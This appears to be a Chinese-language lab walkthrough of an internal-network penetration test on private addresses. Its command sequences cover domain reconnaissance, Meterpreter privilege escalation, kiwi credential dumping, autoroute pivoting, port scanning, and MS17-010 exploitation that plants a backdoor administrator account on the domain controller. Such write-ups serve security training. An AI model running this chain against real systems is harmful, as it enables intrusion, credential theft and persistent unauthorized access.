

net config workstation ---------查看当前的域的信息

net time /domain ----------查找域控

得到域名,通过ping,解析域名的IP地址

192.168.52.138







net view /domain ---------查看本机的域

net view ---------查看当前域中计算机的名称

经过以上内网信息收集,得到

域内有3台主机,

//OWA,域控:192.168.52.138

//ROOT-TVI862UBEH,域成员:192.168.52.141

//STU1win7:192.168.52.143

域内有5个用户

Administrator | Guest | krbtgt | ligang | liukaifeng01



六,提权

1| getuid 查看当前权限

2| getsystem 提权

3| getuid 验证提权





七,获取用户密码



我们可以看到使用kiwi模块,爆不出密码,是因为kiwi默认是32位的系统,而win7是64位的系统,不兼容,所以我们需要将meterpreter模块迁移到64位的进程中

1.首先ps查看进程

2.找一个user为system的进程----PID

3.migrate 508

4.load kiwi加载kiwi模块

5.creds_all这里密码我自己改过



八,横向渗透

> 使用autoroute模块,它的功能是添加去内网路由

> run post/multi/manage/autoroute 查看当前路由信息

> run autoroute -s 192.168.10.0/24 添加路由

> run autoroute -p 查看路由信息

background相当于存档,使用session -i,可以回到存档时的位置

路由添加完成之后,就是扫描内网主机的端口

search portscan

use auxiliary/scanner/portscan/tcp

set rhosts 192.168.52.141 添加目标主机的IP地址

set ports 22,445,3389 添加要扫描的端口,可以更多

run









1.ms17-010漏洞利用

发现两台主机都开放了,445端口,想到用永恒之蓝试一下

可以看到两台主机都有永恒之蓝的漏洞

使用模块command



2.添加后门

添加用户

use 2

set rhosts 192.168.52.138

set command net user hacker 123456hack! /add

run



将用户添加到管理员组

set command net localgroup Administrators hacker /add

run

